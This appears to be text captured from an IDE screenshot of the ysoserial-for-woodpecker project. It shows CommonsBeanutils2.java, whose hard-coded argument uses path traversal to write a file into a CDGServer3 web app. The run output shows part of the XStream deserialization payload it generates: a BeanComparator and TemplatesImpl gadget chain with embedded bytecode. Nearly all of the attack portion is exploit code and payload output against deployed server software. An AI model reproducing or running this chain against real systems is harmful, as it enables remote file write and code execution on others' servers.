 ysoserial-for-woodpecker – CommonsBeanutils2.java
ysoserial-for-woodpecker src main java me gv7 woodpecker yso payloads CommonsBeanutils2 main
CommonsBeanutils2 Git:
Project
PayloadRunner.java CommonsCollections3.java CommonsBeanutils2.java pom.xml (ysoserial-for-woodpecker)
ysoserial-for-woodpecker ~/Downloads/CDG-XStream-Deser-R
${project.build.directory}
src
main
java
31
32 public static void main(String[] args) throws Exception {
33 args = new String[]{"upload_file_base64:..//webapps//CDGServer3//testttttt.txt|YWJjMTIz"};
34 PayloadRunner.run(CommonsBeanutils2.class, args);
1 1 1
Project
Commit
Pull Requests
Structure
Favorites
Maven
Database
Run: CommonsBeanutils2
/Library/Java/JavaVirtualMachines/jdk1.8.0_281.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'upload_file_base64:..//webapps//CDGServer3//testttttt.txt|YWJjMTIz'
<java.util.PriorityQueue serialization="custom">
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
<comparator class="org.apache.commons.beanutils.BeanComparator">
<property>outputProperties</property>
<comparator class="java.lang.String$CaseInsensitiveComparator"/>
</comparator>
</default>
<int>3</int>
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl serialization="custom">
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
<default>
<__name>P</__name>
<__bytecodes>
<byte-array>yv66vgAAADEAIgEAD1QyMzYwNDk3Mzc0Nzk4MAcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAApTb3VyY2VGaWxlAQAUVDIzNjA0OTczNzQ3OTgwLmphdmEBAAg8
<byte-array>yv66vgAAADEAEwEAA0ZvbwcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAApTb3VyY2VGaWxlAQAIRm9vLmphdmEBABRqYXZhL2lvL1NlcmlhbGl6YWJsZQcABwEA
</__bytecodes>
<__transletIndex>-1</__transletIndex>
<__indentNumber>0</__indentNumber>
</default>
Git Run TODO Problems Terminal Profiler Build Spring 1 Event Log